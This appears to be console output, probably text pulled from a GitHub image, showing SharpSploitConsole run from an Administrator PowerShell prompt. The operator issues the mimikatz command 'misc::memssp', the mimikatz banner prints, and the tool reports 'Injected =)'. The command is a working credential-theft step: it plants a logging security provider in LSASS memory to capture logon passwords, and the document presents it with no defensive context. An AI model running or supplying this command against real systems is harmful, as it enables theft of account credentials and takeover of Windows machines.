 PS C:\Users\Administrator> .\SharpSploitConsole_x64.exe Interact
SharpSploit
[Console Edition v 1.1]
Written by anthemtotheego & g0ldengunsec
Type help or ? to show menu options
SharpSploitConsole:> Mimi-Command misc::memssp
"misc::memssp"
.#####. mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # misc::memssp
Injected =)